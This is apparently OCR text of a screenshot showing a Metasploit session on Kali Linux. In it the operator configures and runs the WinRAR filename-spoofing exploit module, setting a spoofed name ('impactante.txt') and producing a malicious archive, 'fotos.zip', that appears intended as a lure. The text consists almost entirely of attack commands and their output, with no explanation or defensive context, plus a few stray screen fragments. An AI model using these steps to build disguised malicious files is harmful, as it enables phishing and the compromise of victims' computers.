 kali:1 - VNC Viewer
AnyMeeting
root@kali: ~
ATTEND
LIST
Id Name
-- ----
0 Windows Universal
msf5 exploit(windows/fileformat/winrar_name_spoofing) >
msf5 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME fotos.zip
FILENAME => fotos.zip
msf5 exploit(windows/fileformat/winrar_name_spoofing) >
msf5 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF impactante.txt
SPOOF => impactante.txt
msf5 exploit(windows/fileformat/winrar_name_spoofing) >
msf5 exploit(windows/fileformat/winrar_name_spoofing) > show options
Module options (exploit/windows/fileformat/winrar_name_spoofing):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME fotos.zip yes The output file name.
SPOOF impactante.txt yes The spoofed file name to show
Exploit target:
Id Name
-- ----
0 Windows Universal
msf5 exploit(windows/fileformat/winrar_name_spoofing) > run
[*] Creating 'fotos.zip' file...
[+] fotos.zip stored at /root/.msf4/local/fotos.zip
msf5 exploit(windows/fileformat/winrar_name_spoofing) >
msf5 exploit(windows/fileformat/winrar_name_spoofing) >
Send to:
Type he
ENG 5:40 PM